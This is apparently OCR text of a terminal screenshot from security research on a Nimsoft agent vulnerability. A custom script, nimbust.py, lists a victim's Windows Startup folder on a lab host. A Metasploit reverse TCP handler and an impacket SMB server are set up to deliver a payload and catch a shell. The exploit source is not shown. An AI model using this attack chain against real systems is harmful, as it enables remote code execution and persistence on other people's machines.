 Applications Places Terminal Fri 01:33 1 00:00:06
root@scr1ptKiddie: ~/research/Nimsoft-Research/scripts/exploitation/0day
File Edit View Search Terminal Help
root@scr1ptKiddie:~/research/Nimsoft-Research/scripts/exploitation/0day# ./nimbust.py -t 192.168.245.150 -m list -d "C:\\Users\\employee\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\
\"
[*] getting directory listing
Directory of C:\Users\employee\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\
10/13/2019 12:26 PM 174 desktop.ini
10/15/2019 10:25 PM 112 start.bat
root@scr1ptKiddie:~/research/Nimsoft-Research/scripts/exploitation/0day#
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.245.153:42
root@scr1ptKiddie:~/research/Nimsoft-Research/scripts/exploitation/0day# impacket-smbserver BOB .
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[0] 0:python2* "scr1ptKiddie" 01:33 18-Oct-19